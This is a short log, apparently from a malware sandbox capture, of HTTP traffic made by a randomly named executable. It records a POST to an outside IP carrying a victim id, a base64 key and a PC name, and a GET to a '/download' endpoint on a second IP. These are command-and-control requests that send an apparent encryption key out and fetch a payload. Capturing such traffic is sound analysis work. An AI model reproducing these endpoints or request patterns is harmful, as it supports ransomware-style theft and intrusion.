 {"username": "Ghost"}
Storing HTTP POST headers and data to http_20240116_192607.txt.
POST /add HTTP/1.1
Host: 88.218.61.141
User-Agent: python-requests/2.31.0
Accept-Encoding: gzip, deflate, zstd
Accept: */*
Connection: keep-alive
Content-Length: 108
Content-Type: application/json
{"id": "NPTRYBRKPUKLMEOUBOJHQWNZ", "key": "b'TU6ZLyUfW0CTTffqZqRJV3ZdwQAw7XOpKPVW2wVvzdY='", "pcname": "hi"}
Storing HTTP POST headers and data to http_20240116_192607.txt.
wwndjlajmlkzqaqa.exe (8456) requested TCP 88.218.62.219:80
GET /download HTTP/1.1
Host: 88.218.62.219
User-Agent: python-requests/2.31.0